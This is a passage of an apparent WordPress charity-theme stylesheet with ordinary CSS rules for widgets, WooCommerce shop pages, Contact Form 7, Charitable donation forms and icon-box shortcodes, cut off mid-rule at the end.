.widget_recent_post li:after, .widget_recent_causes li:after, .widget_charitable_campaign_terms_widget ul li:after, .widget_nav_menu ul li:after, .PI_SimpleTwitterTweets ul li:after, .widget_charitable_campaigns_widget ol li:after, .widget_borntogive_core_recent_post ul li:after, .widget_charitable_donation_stats_widget ul li:after, .widget_product_categories ul li:after, .widget_pages ul li:after, .widget_rss ul li:after,.widget_borntogive_twitter_feeds ul li:after{
	clear:both;
}
.widget_product_categories ul ul.children, .widget_categories ul ul.children, .widget_pages ul ul.children, .widget_nav_menu ul ul.sub-menu{
	padding-top:10px;
	margin-top:10px;
	border-top:1px solid #F6F6F6;
	padding-left:20px;
}
.footer_widget.widget_product_categories ul ul.children, .footer_widget.widget_categories ul ul.children, .footer_widget.widget_pages ul ul.children, .footer_widget.widget_nav_menu ul ul.sub-menu{
	border-top:1px solid rgba(255,255,255,.05);
}
.widget_product_categories ul ul.children li:last-child, .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child, .widget_nav_menu ul ul.sub-menu li:last-child{
	border-bottom:0;
	margin-bottom:0;
	padding-bottom:0;
}
#searchform .btn {
    border-radius: 0!important;
    height: 44px;
    margin-top: 1px
}
#searchform .btn:after{
	display: none
}
.widget_links ul li.active a{
	font-weight:700;
}
.widget .meta-data{
	margin-top:5px;
	line-height:20px;
}
.tagcloud a{
	display:inline-block;
	margin-right:4px;
	margin-bottom:10px;
	padding:4px 11px;
	border-radius:3px;
	background:#666;
	text-decoration:none;
	font-size:13px;
	color:#fff;
}
.tabbed_widgets .tagcloud a{
	font-size:13px!important;
}
.tagcloud a:hover{
	text-decoration:none;
	color:#fff!important;
}
.site-footer .footer_widget .tagcloud a{
	color: #ccc
}
.widget_borntogive_twitter_feeds .date{
	margin-left: 10px
}
.PI_SimpleTwitterTweets .stt-em,.widget_borntogive_twitter_feeds .date{
	font-weight:700;
}
.site-footer .footer_widget.PI_SimpleTwitterTweets a{
	color:#ccc;
}
.widget_borntogive_insta_gallery .instagram_username{
	margin-bottom: 0;
	font-size: inherit!important
}
.widget_borntogive_insta_gallery .instagram_biography{
	font-size: inherit!important;
	font-style: italic
}
.widget-latest-gallery .gallery-items{
	width:103%;
	margin-left:-3%;
}
.widget-latest-gallery .gallery-items > li{
	float:left;
	margin-left:3%;
	margin-bottom:20px;
}
.widget-latest-gallery.columns2 .gallery-items > li{
	width:47%;
}
.widget-latest-gallery.columns3 .gallery-items > li{
	width:30%;
}
.widget-latest-gallery.columns4 .gallery-items > li{
	width:22%;
}
.footer_widget h4.widgettitle{
	text-transform:uppercase;
	border-bottom:0;
	color:#fff;
	font-weight:700;
	font-size:14px;
	margin-bottom:26px;
	letter-spacing:1px;
	font-family:"Lato",sans-serif;
}
.footer_widget h4.widgettitle:before, .footer_widget h4.widgettitle:after{
	display:none;
}
.footer_widget, .site-footer .footer_widget a{
	color:#999;
}
.widget_recent_post ul li,.widget_borntogive_core_recent_post ul li{
	padding:0;
	margin-bottom:12px;
	padding-bottom:18px;
	border-bottom:1px solid #eee;
}
.widget_borntogive_core_recent_post ul li:last-child,.widget_recent_post ul li:last-child{
	border-bottom:0;
	margin-bottom:0;
}
.widget_recent_post ul li .media-box,.widget_borntogive_core_recent_post ul li .media-box{
	float:left;
	margin-top:5px;
}
.widget_recent_post ul li .media-box img,.widget_borntogive_core_recent_post ul li .media-box img{
	width:70px;
}
.widget_recent_post ul li h5,.widget_borntogive_core_recent_post ul li h5{
	padding-left:90px;
	margin-bottom: 5px;
	font-weight:400;
	font-size:15px;
}
.widget_recent_post ul li h5 a,.widget_borntogive_core_recent_post ul li h5 a{
	color:#5e5e5e;
}
.widget_recent_post ul li .meta-data.grid-item-meta,.widget_borntogive_core_recent_post ul li .meta-data.grid-item-meta{
	padding-left:90px;
	margin-bottom:0;
}
.widget_charitable_campaigns_widget .cause-thumb img{
	margin-right:20px;
	width:60px;
	height:60px;
}
.widget_charitable_campaigns_widget li .meta-data, .widget_charitable_campaigns_widget h5{
	padding-left:80px;
}
.widget_charitable_campaigns_widget h5{
	margin-bottom:5px;
}
.widget_charitable_campaigns_widget h4{
	margin-bottom:10px;
}
.widget_charitable_campaigns_widget .cProgress{
	width:60px;
	position:absolute;
	left:0;
	background:none;
}
.widget_charitable_campaigns_widget .cause-thumb .cProgress strong{
	line-height:60px;
	font-size:18px;
	color:#fff;
	text-shadow:0 0 1px rgba(0,0,0,.5);
}
.widget_charitable_campaigns_widget .cause-thumb .cProgress i{
	color:#fff;
	text-shadow:0 0 1px rgba(0,0,0,.5);
}

.widget select{
	max-width:100%;
}
/*This required by select post widget*/
#wp-calendar { border-collapse: collapse; border:1px solid #ddd; width:100%; border-top:none; }
#wp-calendar td, #wp-calendar th { text-align:center; }
#wp-calendar td#today{background:#eee;}
#wp-calendar caption { padding: 0; line-height: 39px; }
#wp-calendar thead, #wp-calendar tfoot { line-height:33px; background:#eee; }
#wp-calendar tbody { line-height:33px; }
#wp-calendar #prev, #wp-calendar #next { padding:0 10px; background:#eee; }
#wp-calendar #prev { text-align:left; }
#wp-calendar #next { text-align:right; }
/*After theme checker below css is required*/
.post-content table{margin:20px 0;width:100%;border:1px solid #ddd;border-collapse:separate;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.post-content table th,.post-content table td{padding:8px;border-top:1px solid #ddd;border-left:1px solid #ddd;vertical-align:top;text-align:left;line-height:18px}.post-content table thead:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child th,.post-content table tbody:first-child tr:first-child td{border-top:0}.post-content table thead:first-child tr:first-child th:first-child,.post-content table tbody:first-child tr:first-child td:first-child{-webkit-border-radius:4px 0 0 0;-moz-border-radius:4px 0 0 0;border-radius:4px 0 0 0}.post-content table thead:first-child tr:first-child th:last-child,.post-content table tbody:first-child tr:first-child td:last-child{-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;border-radius:0 4px 0 0}.post-content table thead:last-child tr:last-child th:first-child,.post-content table tbody:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px}.post-content table thead:last-child tr:last-child th:last-child,.post-content table tbody:last-child tr:last-child td:last-child{-webkit-border-radius:0 0 4px 0;-moz-border-radius:0 0 4px 0;border-radius:0 0 4px 0}
.post-content .fc table{margin:0;border:0;table-layout: fixed;border-collapse: collapse;border-spacing: 0;border-radius:0;-moz-border-radius:0;}.post-content .fc table th{text-align:center;}.post-content .fc table th, .post-content .fc table td{padding:0;border:1px solid #ddd; line-height:inherit;border-radius:0;-moz-border-radius:0;}.post-content .fc-row .fc-content-skeleton td, .post-content .fc-row .fc-helper-skeleton td{border:0;}.post-content .fc-unthemed thead{border-color:transparent;}
.wp-caption {
	margin-bottom: 24px;
	position:relative;
}
.wp-caption.alignleft{
	margin-bottom:0;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_twentyfourteen_ephemera .widget-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	text-decoration: inherit;
	vertical-align: text-bottom;
}
/* Image Float Classes */
.post-content:before, .post-content:after{
	content:"";
	display:table;
}
.post-content:after{
	clear:both;
}
.alignright {float:right; margin:0 0 1em 1em}
.alignleft {float:left; margin:0 1em 1em 0}
.aligncenter {display: block; margin-left: auto; margin-right: auto}
a img.alignright {float:right; margin:0 0 1em 1em}
a img.alignleft {float:left; margin:0 1em 1em 0}
a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.alignnone{max-width:100%;}
.post.sticky{
	padding-top:20px;
	position:relative;
}
.post.sticky:before{
	content:"Sticky Post";
	position:absolute;
	top:-10px;
	background:#404040;
	border-radius:3px;
	padding:2px 10px 2px;
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
}
/* WooCommerce Styling */
.woocommerce-pagination{
	display:none
}
p.demo_store{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce input.button,.header-quickcart .woocommerce-mini-cart__buttons a {
	font-weight: bold;
	font-size:12px;
	letter-spacing: 0.07em;
	padding: 9px 10px;
	border-radius: 3px;
	color: #333;
	text-shadow: none;
	border: 1px solid #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-transform:uppercase;
}
.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover, .woocommerce input.button:hover{
	background:#ebebeb;
	border-color: #adadad;
	color: #333333;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
	padding-left:25px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info{
	background:#F8F8F8!important;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before{
	height:auto;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border-color:#EFEFEF!important;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce #reviews #comment, .woocommerce-page #reviews #comment, .woocommerce-product-search input[type="search"], .post-password-form label input, .charitable-form-field input, .charitable-form-field select, .charitable-form-field textarea, .charitable-login-form #user_login, .charitable-login-form #user_pass{
	box-shadow: none;
	border-radius:0;
	margin-bottom:15px;
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:0;
	-webkit-box-shadow:none;
	box-shadow:none;
	-webkit-transition:border-color ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s;
	transition:border-color ease-in-out .15s
}
.woocommerce-page table.cart td.actions .coupon .input-text{
	border-radius: 3px;
	width: auto;
	margin-bottom: 0
}
.woocommerce .cart .button, .woocommerce .cart input.button{
	min-height: 34px
}
.woocommerce table.shop_table{
	border-left: 0
}
.post-password-form label input{
	display:inline-block;
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment{
	height:75px;
}
.woocommerce #payment, .woocommerce-page #payment{
	background:#F8F8F8!important;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after{
	border-color:transparent transparent #fff;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
	background:#fff!important;
}
#ship-to-different-address .input-checkbox{
	float:left;
	margin-top:14px;
}
#ship-to-different-address label{
	display:inline-block;
	font-weight:400;
	padding-left:12px;
	margin-top:0;
}
.shipping_calculator, h3#order_review_heading{
	margin-top:30px;
}
.woocommerce span.onsale,.woocommerce-page span.onsale{
	padding:0 4px!important;
	text-shadow:none!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{
	box-shadow:none;
	-webkit-box-shadow:none;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt,.charitable-button {
	border: 0!important;
	text-shadow:none!important;
	color:#fff;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	width:100%;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	text-transform:uppercase;
}
.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{
	top:0
}
.woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register{
	border-color:#EFEFEF!important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	width:1.1em;
	height:1.1em;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:#EFEFEF!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	border:0;
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li{
	padding:5px 0;
}
.variations .label{
	color:#666;
}
.variations label{
	font-size:13px;
	padding-top:6px;
	text-transform:uppercase;
}
.woocommerce-tabs .panel{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border-color:#EFEFEF!important;
	background:#F8F8F8!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before{
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	border-color:#EFEFEF!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{
	background:#fff!important;
}
.post-type-archive-product .star-rating, .tax-product_cat .star-rating{
	display:none!important;
}
.single_variation{
	margin-bottom:20px;
}
.woocommerce p.myaccount_user, .woocommerce .addresses .address{
	border:1px solid #ECEAE4!important;
	background:#F8F8F8!important;
	padding:20px;
}
.woocommerce-product-search input[type="search"]{
	display:inline-block;
	width:auto;
}
.woocommerce-product-search input[type="submit"], .post-password-form input[type="submit"]{
	background:none;
	line-height:30px;
	border:0;
	border:2px solid #ccc;
}
.woocommerce-product-search input[type="submit"]:hover, .post-password-form input[type="submit"]:hover{
	border-color:#404040;
	background-color:#404040;
	color:#fff;
}
#add_payment_method #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
	border-bottom-color:#fff;
}
.woocommerce #reviews #comments h2, #tab-description.wc-tab h2, .related.products > h2, .cart_totals h2, .cross-sells h2{
	font-size:24px;
}
.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	margin: 0;
	border: 1px solid #eee;
}
.woocommerce-MyAccount-navigation ul li a{
	padding: 20px;
	border-bottom: 1px solid #eee;
	display: block
}
.woocommerce-MyAccount-navigation ul li:last-child a{
	border-bottom: 0
}
/* Contact Form 7 Styling */
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-select, .wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-date, .charitable-login-form #user_login, .charitable-login-form #user_pass, .charitable-form-field input, .charitable-form-field select{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	height:38px;
	border-radius:0;
	margin-bottom:15px;
}
.wpcf7-form br{
	display:none;
}
.wpcf7-form .wpcf7-textarea{
	min-height:80px;
	resize:vertical
}
.wpcf7-form .wpcf7-checkbox, .wpcf7-form .wpcf7-file, .wpcf7-form .wpcf7-radio{
	margin-top:10px;
	display: inline-block;
}
.wpcf7-form .wpcf7-submit, .charitable-submit-field .button, .charitable-login-form .button-primary{
	color: #FFF;
	border-width: 0px;
	-webkit-transition: all 0.3s ease 0.1s;
	transition: all 0.3s ease 0.1s;
	margin-bottom: 0px;
	letter-spacing: 1px;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding: 6px 12px;
	font-size: 12px;
	line-height: 1.52857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 0;
}
/* Charitable Plugin Styling */
.charitable-recipient-type-options{
	border: 0!important
}
.charitable-form-header, .charitable-form-field label, .charitable-login-form label{
	color:#898989;
}
.charitable-form-field label .required{
	color:#c7254e;
}
#charitable-registration-form .charitable-submit-field{
	padding-left:0;
}
.charitable-login-form{
	padding:0;
	border:0;
}
.charitable-modal{
	max-width:800px!important;
	border-radius: 6px;
	padding:0!important;
}
.charitable-modal .charitable-fieldset.odd{
	padding:40px;
	border:0!important;
	margin:0!important;
}
#charitable-donation-form .donation-amounts{
	margin:0!important;
}
#charitable-donation-form .donation-amounts .donation-amount input[type="radio"]{
	display:none;
}
#charitable-donation-form .donation-amounts .donation-amount:nth-child(2n+2){
	margin-right:2%!important;
}
#charitable-donation-form .donation-amounts .donation-amount{
	width:auto!important;
}
#charitable-donation-form .donation-amounts .custom-donation-amount{
	border: 0!important;
	margin-top: -7px;
    margin-left: -16px;
}
.cingle-campaign #charitable-donation-form .donation-amounts .custom-donation-amount{
	margin-top: -24px!important;
}
#charitable-donation-form-modal #charitable-donation-form .donation-amounts .custom-donation-amount.selected{
	background:#fff!important;
	color:#898989!important;
}
#charitable-donation-form .donation-amounts .custom-donation-amount .custom-donation-input{
    height: 40px;
	border:1px solid #ddd;
    border-radius: 0;
	padding-left:10px;
	font-weight:400;
	color:#898989;
}
.charitable-donor-details{
    padding: 0 20px 1em 15px;
    margin-bottom: 0
}
#charitable-donation-form .donation-amounts .custom-donation-amount label{
	padding:0!important;
}
#charitable-donation-form .donation-amounts .custom-donation-amount label .description{
	display:block;
}
#charitable-donor-fields{
	background: #f6f6f6;
	padding:30px 40px 30px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}
#charitable-gateway-fields{
	padding:30px 40px 10px;
	margin-bottom:0!important;
}
.charitable-submit-field .button{
	padding:10px 30px;
	margin-bottom:10px;
	border-radius:0;
}
.charitable-submit-field{
	padding:0 40px;
}
#charitable-donor-fields .charitable-form-fields{
	margin-left:-2%;
}
#charitable-donor-fields .charitable-form-field{
	width:48%;
	margin-left:2%;
	float:left;
}
.charitable-modal .modal-close{
	position: absolute;
	right: 0px;
	top: 0px;
	background: red none repeat scroll 0% 0%;
	width: 30px;
	height: 30px;
	opacity: .8;
	color: rgb(255, 255, 255);
	text-shadow: none;
	margin-top: 0px;
	padding: 0px;
	font-size: 15px;
	border-radius: 0 6px 0 0;
	display: block;
	z-index: 11;
	font:normal normal normal 14px/1 FontAwesome;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	text-align: center;
	line-height: 30px;
}
.charitable-modal .modal-close:before{
	content:"\f00d";
}

#stories-slider .story-slider-content{
	padding-top:30px;
	padding-bottom:30px;
}
#charitable-donation-form .donation-amounts .donation-amount input[type="radio"]{
	display:inline-block;
	position:relative;
	top:-2px;
}
.single-campaign #charitable-donation-form .donation-amounts .donation-amount input[type="radio"]{
	display:none;
}
#charitable-donation-form .donation-amounts .custom-donation-amount .custom-donation-input{
	display:block;
}
#charitable-donation-form .donation-amounts .custom-donation-amount label .description{
	display:inline-block;
}
.single-campaign #charitable-donation-form .donation-amounts .custom-donation-amount label .description{
	display:block;
}
.widget_campaign_creator_widget .charitable-campaign-creator .creator-bio, .widget_campaign_creator_widget .charitable-campaign-creator .creator-links, .widget_campaign_creator_widget .charitable-campaign-creator .creator-summary{
	list-style-type: none
}
ul.charitable-user-campaigns.charitable-user-posts code {
    background: none;
    color: inherit;
}
.donation-summary{
	list-style-type:none;
	margin-left:0;
	margin-bottom:15px;
	width:450px;
	color: #fff;
	padding:40px;
	display:inline-block;
}
.donation-summary dd{
	padding:10px 0;
	width: 50%;
	float:left;
	border-bottom:1px dashed #fff
}
.donation-summary dt{
	padding:10px 0;
	width: 50%;
	float:left;
	margin-right: 0;
	border-bottom:1px dashed #fff
}
.single-campaign .content .progress{
	margin-top:30px;
}
.charitable-form-field input[type="checkbox"], .charitable-form-field input[type="radio"] {
    display: inline-block;
    padding: 0;
    line-height: auto;
    height: auto;
    margin-right: 5px;
    position: relative;
    top: -1px;
}
#charitable-campaign-submission-form .charitable-form-fields .charitable-fieldset{
	padding:0;
	border:0;
}
#charitable-campaign-submission-form #charitable_field_recipient .charitable-recipient-type{
	padding:15px;
	margin-bottom:5px;
	margin-top:5px;
	cursor:pointer;
	display:block;
	border:1px solid #eee;
}
#charitable-campaign-submission-form #charitable_field_recipient .charitable-recipient-type.selected, #charitable-campaign-submission-form #charitable_field_recipient .charitable-recipient-type.selected h4{
	color:#fff;
}
#charitable-campaign-submission-form #charitable_field_recipient .charitable-recipient-type p{
	margin-bottom:0;
}
.charitable-form code{
	color:#999;
}
.charitable-submit-field{
	padding:0;
}
.campaign-summary{
	display:none;
}
.charitable-user-campaigns .campaign-summary {
	display: block;
}
.charitable-donor-fields{
	overflow:auto;
}
/* ==================================================
   6.4. SHORTCODES
================================================== */
.fact-ico{
	float:left;
	margin:0 20px 0 0;
}
.fact{
	margin-top:10px;
	display:block;
	color:#666;
	font-size:18px;
}
.cust-counter .timer{
	display:-block;
	color:#333;
	font-weight:700;
	font-size:38px;
	margin-top:5px;
}
.parallax-light .fact-ico, .parallax-light .timer, .parallax-light h1, .parallax-light h2, .parallax-light h3{
	color:#fff;
}
.parallax-light .fact, .parallax-light p{
	color:rgba(255,255,255,.6);
}
.parallax-text-block{
	padding:40px!important;
	background:#fff;
	width:360px!important;
	box-shadow:0 0 10px rgba(0,0,0,.2);
}
.icon-box{
	margin-bottom:30px;
}
.icon-box.ibox-plain.ibox-small{
	padding-left:26px
}
.icon-box .ibox-icon{
	display:block;
	position:absolute;
	width:64px;
	height:64px;
	top:0;
	left:0
}
.icon-box .ibox-icon a,.icon-box .ibox-icon i,.icon-box .ibox-icon img{
	display:block;
	position:relative;
	width:100%;
	height:100%;
	color:#fff
}
.icon-box .ibox-icon i,.icon-box .ibox-icon img{
	border-radius:50%;
}
.icon-box .ibox-icon i{
	font-style:normal;
	font-size:28px;
	text-align:center;
	line-height:64px
}
.icon-box .before-heading{
	font-size:14px
}
.icon-box.ibox-large{
	padding:0 0 0 115px
}
.icon-box.ibox-large .ibox-icon {
	width:96px;
	height:96px;
}
.icon-box.ibox-outline .ibox-icon {
	border:1px solid;
	border-radius:50%;
	padding:3px;
}
.icon-box.ibox-outline .ibox-icon i {
	line-height:56px;
}
.icon-box.ibox-outline.ibox-large .ibox-icon {
	padding:4px;
}
.icon-box.ibox-rounded .ibox-icon,.icon-box.ibox-rounded .ibox-icon i,.icon-box.ibox-rounded .ibox-icon img {
	border-radius:3px!important;
}
.icon-box.ibox-rounded.ibox-large .ibox-icon,.icon-box.ibox-rounded.ibox-large .ibox-icon i,.icon-box.ibox-rounded.ibox-large .ibox-icon img {
	border-radius:4px!important;
}
.icon-box.ibox-light .ibox-icon i,.icon-box.ibox-light .ibox-icon img {
	border:1px solid #eee;
	background-color:#f9f9f9;
	color:#444;
}
.icon-box.ibox-light .ibox-icon i {
	line-height:62px;
}
.icon-box.ibox-light.ibox-large .ibox-icon i {
	line-height:96px;
}
.icon-box.ibox-light.ibox-outline.ibox-large .ibox-icon i {
	line-height:84px;
}
.icon-box.ibox-dark.ibox-outline .ibox-icon {
	border-color:#444;
}
.icon-box.ibox-dark .ibox-icon i,.icon-box.ibox-dark .ibox-icon img {
	background-color:#505050;
}
.icon-box.ibox-border .ibox-icon {
	border:1px solid;
	border-radius:50%;
	padding:0;
}
.icon-box.ibox-border .ibox-icon i,.icon-box.ibox-border .ibox-icon img {
	border:none;
	background-color:transparent!important;
}
.icon-box.ibox-border.ibox-dark .ibox-icon {
	border-color:#505050;
}
.icon-box.ibox-plain .ibox-icon {
	border:none!important;
	height:auto!important;
}
.icon-box.ibox-plain .ibox-icon i,.icon-box.ibox-plain .ibox-icon img {
	border:none!important;
	background-color:transparent!important;
	border-radius:0;
}
.icon-box.ibox-plain .ibox-icon i {
	font-size:48px;
	line-height:1!important;
}
.icon-box.ibox-plain.ibox-image .ibox-icon {
	width:auto;
}
.icon-box.ibox-plain.ibox-image .ibox-icon img {
	width:auto;
	display:inline-block;
}
.icon-box.ibox-plain.ibox-small {
	padding-left:42px;
}
.icon-box.ibox-plain.ibox-small .ibox-icon {
	width:28px;
}
.icon-box.ibox-plain.ibox-small h3 {
	font-size:15px;
	line-height:26px;
	margin-bottom:10px;
}
.icon-box.ibox-plain.ibox-small p {
	margin-left:-42px;
}
.icon-box.ibox-plain.ibox-small .ibox-icon i {
	font-size:28px;
}
.icon-box.ibox-plain.ibox-small .ibox-icon img {
	height:28px;
}
.icon-box.ibox-plain.ibox-large .ibox-icon i {
	font-size:72px;
}
.icon-box.ibox-center {
	text-align:center;
	padding:0;
}
.icon-box.ibox-center .ibox-icon {
	position:relative;
	width:96px;
	height:96px;
	margin:0 auto 30px;
}
.icon-box.ibox-center.ibox-outline .ibox-icon i {
	line-height:88px;
}
.icon-box.ibox-center p {
	margin-top:15px;
}
.icon-box.ibox-center.ibox-large .ibox-icon {
	width:128px;
	height:128px;
}
.icon-box.ibox-center.ibox-large .ibox-icon i {
	font-size:70px;
	line-height:128px;
}
.icon-box.ibox-center.ibox-large.ibox-outline .ibox-icon i {
	line-height:118px;
}
.icon-box.ibox-center.ibox-light .ibox-icon i {
	line-height:94px;
}
.icon-box.ibox-center.ibox-light.ibox-outline.ibox-large .ibox-icon i {
	line-height:114px;
}
.icon-box.ibox-center.ibox-large.ibox-border .ibox-icon i {
	line-height:126px!important;
}
.icon-box.ibox-center.ibox-plain .ibox-icon i {
	font-size:84px;
}
.icon-box.ibox-center.ibox-large.ibox-plain .ibox-icon i {
	font-size:112px;
}
.icon-box.ibox-center.ibox-large.ibox-plain .ibox-icon img {
	height:128px;
}
.icon-box.ibox-center.ibox-small .ibox-icon {
	width:64px;
	height:64px;
}
.icon-box.ibox-center.ibox-small .ibox-icon i {
	font-size:28px;
	line-height:64px;
}
.icon-box.ibox-center.ibox-small.ibox-outline .ibox-icon i {
	line-height:58px;
}
.icon-box.ibox-center.ibox-small.ibox-plain .ibox-icon i {
	font-size:56px;
}
.icon-box.ibox-center.ibox-small p {
	font-size:14px;
	margin-top:10px;
}
.icon-box.ibox-center.ibox-plain.ibox-small p {
	margin-left:0;
}
.icon-box.ibox-right {
	text-align:right;
	padding:0 80px 0 0;
}
.icon-box.ibox-right.ibox-large {
	padding-right:115px;
}
.icon-box.ibox-right .ibox-icon {
	left:auto;
	right:0;
}
.icon-box.ibox-right.ibox-plain.ibox-small {
	padding:0 42px 0 0;
}
.icon-box.ibox-right.ibox-plain.ibox-small p {
	margin:0 -42px 0 0;
}
.icon-box h3+.ibox-icon {
	margin-top:20px!important;
}
.icon-box h3 span.subtitle {
	display:block;
	margin-top:5px;
	color:#444;
	text-transform:none;
}
.icon-box.ibox-center:not(.ibox-bg) h3:after {
	content:'';
